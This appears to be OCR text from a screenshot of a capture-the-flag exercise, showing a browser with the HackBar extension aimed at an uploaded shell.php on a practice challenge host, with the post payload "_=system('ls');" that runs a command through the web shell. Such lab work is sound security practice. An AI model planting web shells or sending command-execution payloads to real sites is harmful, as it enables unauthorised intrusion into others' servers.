 e157f907-0464-49e7-a54b-77710dbea301.node4.buuoj.cn:81/favicon/shell.php
刷题 工具 资料 w3school 在线教程 Admin Panel 其他书签
1.jpg 2.jpg 3.jpg 4.jpg index.html logo.png shell.php
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://e157f907-0464-49e7-a54b-77710dbea301.node4.buuoj.cn:81/favicon/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_=system('ls');